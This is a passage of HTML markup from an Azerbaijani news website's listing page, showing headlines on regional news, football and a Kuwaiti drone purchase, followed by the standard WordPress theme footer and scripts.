    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/tokayev-qazaxistan-hokum%c9%99tind%c9%99-kadr-d%c9%99yisiklikl%c9%99ri-edib/" rel="bookmark">Tokayev Qazaxıstan hökumətində kadr dəyişiklikləri edib</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139384" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/oxu-az-b%c9%99rd%c9%99-rayon-m%c9%99rk%c9%99zi-x%c9%99st%c9%99xanasinda-internet-problemi-insanlar-saatlarla-d%c9%99hlizd%c9%99-%c9%99ziyy%c9%99t-c%c9%99kibl%c9%99r/" title="Permanent Link to Bərdə Rayon Mərkəzi Xəstəxanasında internet problemi: İnsanlar saatlarla dəhlizdə əziyyət çəkiblər"><img post-id="139384" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMDAvMTAvNTIvYjUxNGI0Y2MtMDY4ZC00MTU4LWIwZTEtMzY3NTNiNjdjODU3L0ZvdG9KZXQgLSAyMDIzLTAzLTA1VDE3NDcyOS4yODAuanBnIl1d?sha=79553a8ed34158fe" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Bərdə Rayon Mərkəzi Xəstəxanasında internet problemi: İnsanlar saatlarla dəhlizdə əziyyət çəkiblər" title="Bərdə Rayon Mərkəzi Xəstəxanasında internet problemi: İnsanlar saatlarla dəhlizdə əziyyət çəkiblər" title="Bərdə Rayon Mərkəzi Xəstəxanasında internet problemi: İnsanlar saatlarla dəhlizdə əziyyət çəkiblər" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=B%C9%99rd%C9%99+Rayon+M%C9%99rk%C9%99zi+X%C9%99st%C9%99xanas%C4%B1nda+internet+problemi%3A+%C4%B0nsanlar+saatlarla+d%C9%99hlizd%C9%99+%C9%99ziyy%C9%99t+%C3%A7%C9%99kibl%C9%99r&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-b%25c9%2599rd%25c9%2599-rayon-m%25c9%2599rk%25c9%2599zi-x%25c9%2599st%25c9%2599xanasinda-internet-problemi-insanlar-saatlarla-d%25c9%2599hlizd%25c9%2599-%25c9%2599ziyy%25c9%2599t-c%25c9%2599kibl%25c9%2599r%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-b%25c9%2599rd%25c9%2599-rayon-m%25c9%2599rk%25c9%2599zi-x%25c9%2599st%25c9%2599xanasinda-internet-problemi-insanlar-saatlarla-d%25c9%2599hlizd%25c9%2599-%25c9%2599ziyy%25c9%2599t-c%25c9%2599kibl%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-b%25c9%2599rd%25c9%2599-rayon-m%25c9%2599rk%25c9%2599zi-x%25c9%2599st%25c9%2599xanasinda-internet-problemi-insanlar-saatlarla-d%25c9%2599hlizd%25c9%2599-%25c9%2599ziyy%25c9%2599t-c%25c9%2599kibl%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-b%25c9%2599rd%25c9%2599-rayon-m%25c9%2599rk%25c9%2599zi-x%25c9%2599st%25c9%2599xanasinda-internet-problemi-insanlar-saatlarla-d%25c9%2599hlizd%25c9%2599-%25c9%2599ziyy%25c9%2599t-c%25c9%2599kibl%25c9%2599r%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMDAvMTAvNTIvYjUxNGI0Y2MtMDY4ZC00MTU4LWIwZTEtMzY3NTNiNjdjODU3L0ZvdG9KZXQgLSAyMDIzLTAzLTA1VDE3NDcyOS4yODAuanBnIl1d?sha=79553a8ed34158fe&#038;description=B%C9%99rd%C9%99+Rayon+M%C9%99rk%C9%99zi+X%C9%99st%C9%99xanas%C4%B1nda+internet+problemi%3A+%C4%B0nsanlar+saatlarla+d%C9%99hlizd%C9%99+%C9%99ziyy%C9%99t+%C3%A7%C9%99kibl%C9%99r" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=B%C9%99rd%C9%99+Rayon+M%C9%99rk%C9%99zi+X%C9%99st%C9%99xanas%C4%B1nda+internet+problemi%3A+%C4%B0nsanlar+saatlarla+d%C9%99hlizd%C9%99+%C9%99ziyy%C9%99t+%C3%A7%C9%99kibl%C9%99r&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-b%25c9%2599rd%25c9%2599-rayon-m%25c9%2599rk%25c9%2599zi-x%25c9%2599st%25c9%2599xanasinda-internet-problemi-insanlar-saatlarla-d%25c9%2599hlizd%25c9%2599-%25c9%2599ziyy%25c9%2599t-c%25c9%2599kibl%25c9%2599r%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/oxu-az-b%c9%99rd%c9%99-rayon-m%c9%99rk%c9%99zi-x%c9%99st%c9%99xanasinda-internet-problemi-insanlar-saatlarla-d%c9%99hlizd%c9%99-%c9%99ziyy%c9%99t-c%c9%99kibl%c9%99r/" rel="bookmark">Bərdə Rayon Mərkəzi Xəstəxanasında internet problemi: İnsanlar saatlarla dəhlizdə əziyyət çəkiblər</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139382" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/ronaldu-karyerasinin-850-ci-qolunu-vurub/" title="Permanent Link to Ronaldu karyerasının 850-ci qolunu vurub"><img post-id="139382" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMDIvMDQvNDMvMDFiNmUzZmEtYTcwYS00MzdjLWE4MzctZDI2NzJhZDg4YmNhL0ZvdG9KZXQuanBnIl1d?sha=da7c80a5684ec3b8" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Ronaldu karyerasının 850-ci qolunu vurub" title="Ronaldu karyerasının 850-ci qolunu vurub" title="Ronaldu karyerasının 850-ci qolunu vurub" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Ronaldu+karyeras%C4%B1n%C4%B1n+850-ci+qolunu+vurub&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fronaldu-karyerasinin-850-ci-qolunu-vurub%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fronaldu-karyerasinin-850-ci-qolunu-vurub%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fronaldu-karyerasinin-850-ci-qolunu-vurub%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fronaldu-karyerasinin-850-ci-qolunu-vurub%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMDIvMDQvNDMvMDFiNmUzZmEtYTcwYS00MzdjLWE4MzctZDI2NzJhZDg4YmNhL0ZvdG9KZXQuanBnIl1d?sha=da7c80a5684ec3b8&#038;description=Ronaldu+karyeras%C4%B1n%C4%B1n+850-ci+qolunu+vurub" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Ronaldu+karyeras%C4%B1n%C4%B1n+850-ci+qolunu+vurub&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fronaldu-karyerasinin-850-ci-qolunu-vurub%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/ronaldu-karyerasinin-850-ci-qolunu-vurub/" rel="bookmark">Ronaldu karyerasının 850-ci qolunu vurub</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139380" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/oxu-az-italiya-a-seriyasi-napoli-movsumd%c9%99-ilk-d%c9%99f%c9%99-uduzdu/" title="Permanent Link to İtaliya A Seriyası: “Napoli” mövsümdə ilk dəfə uduzdu"><img post-id="139380" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMDAvNTEvMjUvZjk3MmI1MGUtODZjYS00M2JhLWEwYjEtMWQ0MmExNDczYTJmL0ZvdG9KZXQgKDIpLmpwZyJdXQ?sha=c9fcc7ed86f9ffac" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="İtaliya A Seriyası: “Napoli” mövsümdə ilk dəfə uduzdu" title="İtaliya A Seriyası: “Napoli” mövsümdə ilk dəfə uduzdu" title="İtaliya A Seriyası: “Napoli” mövsümdə ilk dəfə uduzdu" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0taliya+A+Seriyas%C4%B1%3A+%E2%80%9CNapoli%E2%80%9D+m%C3%B6vs%C3%BCmd%C9%99+ilk+d%C9%99f%C9%99+uduzdu&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-italiya-a-seriyasi-napoli-movsumd%25c9%2599-ilk-d%25c9%2599f%25c9%2599-uduzdu%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-italiya-a-seriyasi-napoli-movsumd%25c9%2599-ilk-d%25c9%2599f%25c9%2599-uduzdu%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-italiya-a-seriyasi-napoli-movsumd%25c9%2599-ilk-d%25c9%2599f%25c9%2599-uduzdu%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-italiya-a-seriyasi-napoli-movsumd%25c9%2599-ilk-d%25c9%2599f%25c9%2599-uduzdu%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDMvMDAvNTEvMjUvZjk3MmI1MGUtODZjYS00M2JhLWEwYjEtMWQ0MmExNDczYTJmL0ZvdG9KZXQgKDIpLmpwZyJdXQ?sha=c9fcc7ed86f9ffac&#038;description=%C4%B0taliya+A+Seriyas%C4%B1%3A+%E2%80%9CNapoli%E2%80%9D+m%C3%B6vs%C3%BCmd%C9%99+ilk+d%C9%99f%C9%99+uduzdu" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%C4%B0taliya+A+Seriyas%C4%B1%3A+%E2%80%9CNapoli%E2%80%9D+m%C3%B6vs%C3%BCmd%C9%99+ilk+d%C9%99f%C9%99+uduzdu&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-italiya-a-seriyasi-napoli-movsumd%25c9%2599-ilk-d%25c9%2599f%25c9%2599-uduzdu%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/oxu-az-italiya-a-seriyasi-napoli-movsumd%c9%99-ilk-d%c9%99f%c9%99-uduzdu/" rel="bookmark">İtaliya A Seriyası: “Napoli” mövsümdə ilk dəfə uduzdu</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139378" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/goygold%c9%99-37-yasli-kisi-intihar-edib/" title="Permanent Link to Göygöldə 37 yaşlı kişi intihar edib"><img post-id="139378" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDIvMjMvNTAvNDYvNDAyNjhlYjItODdhZS00ZTJkLTk1NzUtYTMwNDY4ZDBjNDJiL19ST005Mjg1LmpwZyJdXQ?sha=49508e7b8d8495ee" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Göygöldə 37 yaşlı kişi intihar edib" title="Göygöldə 37 yaşlı kişi intihar edib" title="Göygöldə 37 yaşlı kişi intihar edib" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=G%C3%B6yg%C3%B6ld%C9%99+37+ya%C5%9Fl%C4%B1+ki%C5%9Fi+intihar+edib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fgoygold%25c9%2599-37-yasli-kisi-intihar-edib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fgoygold%25c9%2599-37-yasli-kisi-intihar-edib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fgoygold%25c9%2599-37-yasli-kisi-intihar-edib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fgoygold%25c9%2599-37-yasli-kisi-intihar-edib%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDIvMjMvNTAvNDYvNDAyNjhlYjItODdhZS00ZTJkLTk1NzUtYTMwNDY4ZDBjNDJiL19ST005Mjg1LmpwZyJdXQ?sha=49508e7b8d8495ee&#038;description=G%C3%B6yg%C3%B6ld%C9%99+37+ya%C5%9Fl%C4%B1+ki%C5%9Fi+intihar+edib" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=G%C3%B6yg%C3%B6ld%C9%99+37+ya%C5%9Fl%C4%B1+ki%C5%9Fi+intihar+edib&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fgoygold%25c9%2599-37-yasli-kisi-intihar-edib%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/goygold%c9%99-37-yasli-kisi-intihar-edib/" rel="bookmark">Göygöldə 37 yaşlı kişi intihar edib</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139376" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/bil%c9%99c%c9%99rid%c9%99-yol-b%c9%99rbad-v%c9%99ziyy%c9%99td%c9%99dir-video/" title="Permanent Link to Biləcəridə yol bərbad vəziyyətdədir &#8211; VİDEO"><img post-id="139376" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDIvMjIvMjEvMTIvN2I2NTQ1ZDktMzE5Zi00N2UyLTk1Y2ItMWJkNjY0OWNkZTZjL0ZvdG9KZXQuanBnIl1d?sha=62fa2dfde5541237" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Biləcəridə yol bərbad vəziyyətdədir &#8211; VİDEO" title="Biləcəridə yol bərbad vəziyyətdədir &#8211; VİDEO" title="Biləcəridə yol bərbad vəziyyətdədir &#8211; VİDEO" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=Bil%C9%99c%C9%99rid%C9%99+yol+b%C9%99rbad+v%C9%99ziyy%C9%99td%C9%99dir+%26%238211%3B+V%C4%B0DEO&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbil%25c9%2599c%25c9%2599rid%25c9%2599-yol-b%25c9%2599rbad-v%25c9%2599ziyy%25c9%2599td%25c9%2599dir-video%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fbil%25c9%2599c%25c9%2599rid%25c9%2599-yol-b%25c9%2599rbad-v%25c9%2599ziyy%25c9%2599td%25c9%2599dir-video%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fbil%25c9%2599c%25c9%2599rid%25c9%2599-yol-b%25c9%2599rbad-v%25c9%2599ziyy%25c9%2599td%25c9%2599dir-video%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fbil%25c9%2599c%25c9%2599rid%25c9%2599-yol-b%25c9%2599rbad-v%25c9%2599ziyy%25c9%2599td%25c9%2599dir-video%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDIvMjIvMjEvMTIvN2I2NTQ1ZDktMzE5Zi00N2UyLTk1Y2ItMWJkNjY0OWNkZTZjL0ZvdG9KZXQuanBnIl1d?sha=62fa2dfde5541237&#038;description=Bil%C9%99c%C9%99rid%C9%99+yol+b%C9%99rbad+v%C9%99ziyy%C9%99td%C9%99dir+%26%238211%3B+V%C4%B0DEO" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Bil%C9%99c%C9%99rid%C9%99+yol+b%C9%99rbad+v%C9%99ziyy%C9%99td%C9%99dir+%26%238211%3B+V%C4%B0DEO&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbil%25c9%2599c%25c9%2599rid%25c9%2599-yol-b%25c9%2599rbad-v%25c9%2599ziyy%25c9%2599td%25c9%2599dir-video%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/bil%c9%99c%c9%99rid%c9%99-yol-b%c9%99rbad-v%c9%99ziyy%c9%99td%c9%99dir-video/" rel="bookmark">Biləcəridə yol bərbad vəziyyətdədir &#8211; VİDEO</a></h3>

  <br>

  



    


        </div>
</div>
    
        
<div id="post-139374" class="clean-grid-grid-post clean-grid-3-col">

            







<div class="clean-grid-grid-post-thumbnail">
        <a href="https://www.mustaqil.az/oxu-az-kuveyt-turkiy%c9%99d%c9%99n-bayraktarlar-alacaq/" title="Permanent Link to Küveyt Türkiyədən “Bayraktar”lar alacaq"><img post-id="139374" fifu-featured="1" width="480" height="360" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDIvMjIvMDgvMTYvOTBmZDI0NzgtYjBiZC00ZjMxLThkYTAtY2NjMTkxNjBiNTYyL2IuSlBHIl1d?sha=f9bcce81597d8845" class="clean-grid-grid-post-thumbnail-img wp-post-image" alt="Küveyt Türkiyədən “Bayraktar”lar alacaq" title="Küveyt Türkiyədən “Bayraktar”lar alacaq" title="Küveyt Türkiyədən “Bayraktar”lar alacaq" decoding="async" loading="lazy" /></a>
                <div class="clean-grid-grid-post-mask">
        <div class="clean-grid-grid-post-mask-inside">
        <div class="clean-grid-minishare-buttons clearfix"><a class="clean-grid-minishare-buttons-twitter" href="https://twitter.com/intent/tweet?text=K%C3%BCveyt+T%C3%BCrkiy%C9%99d%C9%99n+%E2%80%9CBayraktar%E2%80%9Dlar+alacaq&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-kuveyt-turkiy%25c9%2599d%25c9%2599n-bayraktarlar-alacaq%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-minishare-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-kuveyt-turkiy%25c9%2599d%25c9%2599n-bayraktarlar-alacaq%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-minishare-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-kuveyt-turkiy%25c9%2599d%25c9%2599n-bayraktarlar-alacaq%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-minishare-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-kuveyt-turkiy%25c9%2599d%25c9%2599n-bayraktarlar-alacaq%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDkvMDIvMjIvMDgvMTYvOTBmZDI0NzgtYjBiZC00ZjMxLThkYTAtY2NjMTkxNjBiNTYyL2IuSlBHIl1d?sha=f9bcce81597d8845&#038;description=K%C3%BCveyt+T%C3%BCrkiy%C9%99d%C9%99n+%E2%80%9CBayraktar%E2%80%9Dlar+alacaq" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-minishare-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=K%C3%BCveyt+T%C3%BCrkiy%C9%99d%C9%99n+%E2%80%9CBayraktar%E2%80%9Dlar+alacaq&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-kuveyt-turkiy%25c9%2599d%25c9%2599n-bayraktarlar-alacaq%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>


        </div>



        </div>
            </div>
        
    <div class="clean-grid-grid-post-details">    





    <h3 class="clean-grid-grid-post-title"><a href="https://www.mustaqil.az/oxu-az-kuveyt-turkiy%c9%99d%c9%99n-bayraktarlar-alacaq/" rel="bookmark">Küveyt Türkiyədən “Bayraktar”lar alacaq</a></h3>

  <br>

  



    


        </div>
</div>
        </div>
    <div class="clear"></div>

  









</div>
</div>

</div><!--/#clean-grid-posts-wrapper -->




<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



